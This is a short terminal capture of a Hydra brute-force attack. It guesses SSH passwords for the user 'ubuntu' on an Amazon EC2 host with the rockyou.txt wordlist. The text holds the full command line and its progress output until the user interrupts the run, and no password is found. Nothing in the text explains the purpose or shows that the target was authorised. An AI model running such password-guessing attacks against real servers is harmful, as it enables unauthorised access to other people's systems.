 ubuntu@ip-10-192-11-140:~$ hydra -l ubuntu -P rockyou.txt ssh://ec2-54-80-109-16.compute-1.amazonaws.com
Hydra v8.6 (c) 2017 by van Hauser/THC - Please do not use in military or secret service organizations, or for illegal purposes.
Hydra (http://www.thc.org/thc-hydra) starting at 2020-06-20 22:10:14
[WARNING] Many SSH configurations limit the number of parallel tasks, it is recommended to reduce the tasks: use -t 4
[DATA] max 16 tasks per 1 server, overall 16 tasks, 14344400 login tries (l:1/p:14344400), ~896525 tries per task
[DATA] attacking ssh://ec2-54-80-109-16.compute-1.amazonaws.com:22/
[STATUS] 260.00 tries/min, 260 tries in 00:01h, 14344144 to do in 919:30h, 16 active
[STATUS] 246.67 tries/min, 740 tries in 00:03h, 14343664 to do in 969:10h, 16 active
[STATUS] 243.29 tries/min, 1703 tries in 00:07h, 14342701 to do in 982:35h, 16 active
[STATUS] 241.53 tries/min, 3623 tries in 00:15h, 14340781 to do in 989:34h, 16 active
^CThe session file ./hydra.restore was written. Type "hydra -R" to resume session.